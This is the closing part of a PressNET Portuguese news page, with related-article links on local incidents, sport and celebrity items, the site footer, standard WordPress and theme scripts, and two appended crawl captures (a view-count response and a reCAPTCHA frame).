            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/05/12/barcelos-recebe-fases-finais-regionais-norte-do-desporto-escolar-com-mais-de-270-jovens-atletas/"  rel="bookmark" class="td-image-wrap " title="Barcelos recebe Fases Finais Regionais Norte do Desporto Escolar com mais de 270 jovens atletas" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/imagem-50-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/05/imagem-50-100x70.png 100w, https://pressnet.pt/app/uploads/2025/05/imagem-50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Barcelos recebe Fases Finais Regionais Norte do Desporto Escolar com mais de 270 jovens atletas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/05/12/barcelos-recebe-fases-finais-regionais-norte-do-desporto-escolar-com-mais-de-270-jovens-atletas/"  rel="bookmark" title="Barcelos recebe Fases Finais Regionais Norte do Desporto Escolar com mais de 270 jovens atletas">Barcelos recebe Fases Finais Regionais Norte do Desporto Escolar com mais...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T15:30:18+00:00" >May 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/08/20/corpo-de-homem-encontrado-a-boia-no-rio-lima-em-viana-do-castelo/"  rel="bookmark" class="td-image-wrap " title="Corpo de homem encontrado a boia no Rio Lima em Viana do Castelo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/08/rio-lima-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/08/rio-lima-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/08/rio-lima-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Corpo de homem encontrado a boia no Rio Lima em Viana do Castelo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/08/20/corpo-de-homem-encontrado-a-boia-no-rio-lima-em-viana-do-castelo/"  rel="bookmark" title="Corpo de homem encontrado a boia no Rio Lima em Viana do Castelo">Corpo de homem encontrado a boia no Rio Lima em Viana...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-20T14:41:51+00:00" >August 20, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69712cac1a000
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"21929\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "21929" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[9.6,49.2],"today_humidity":84,"today_wind_speed":[7.6,4.7],"today_min":[9.6,49.2],"today_max":[9.6,49.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"Wed","day_temp":[10,49],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,51],"owm_day_index":2},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":10},{"timestamp":1769212800,"day_name":"Sat","day_temp":[11,51],"owm_day_index":18},{"timestamp":1769299200,"day_name":"Sun","day_temp":[13,55],"owm_day_index":26},{"timestamp":1769385600,"day_name":"Mon","day_temp":[12,54],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21929]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"21929":35}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BudSrS9zcvn8at4DrKp2ww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024687731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>